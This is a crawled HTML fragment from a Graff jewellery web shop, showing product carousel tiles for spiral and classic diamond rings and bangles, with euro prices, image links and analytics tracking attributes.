        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/spiral/triple-spiral-pave-diamond-bangle/RGB493_RGB493.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0beb4e7363400e9b4fabb61874" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGB493_RGB493"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGB493_RGB493"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/spiral/triple-spiral-pave-diamond-bangle/RGB493_RGB493.html" aria-label="Triple Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Triple Spiral Pav&eacute; Diamond Bangle"
            title="Triple Spiral Pav&eacute; Diamond Bangle"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/spiral/triple-spiral-pave-diamond-bangle/RGB493_RGB493.html" tabindex="0">Triple Spiral Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white, yellow and rose gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66000.00">
                    &euro; 66,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR783">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR783"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;10200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;10200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR783" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10200.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8b7b5999f4be96170dca67827a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR783"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR783"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10200.00">
                    &euro; 10,200


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP009_RGP009%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP007_RGP007%22%7D%7D%5D&limit=6.0
body_size: 2459
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;8050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;8050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8050.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8050.00">
                    &euro; 8,050


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;14100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;14100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14100.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14100.00">
                    &euro; 14,100


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
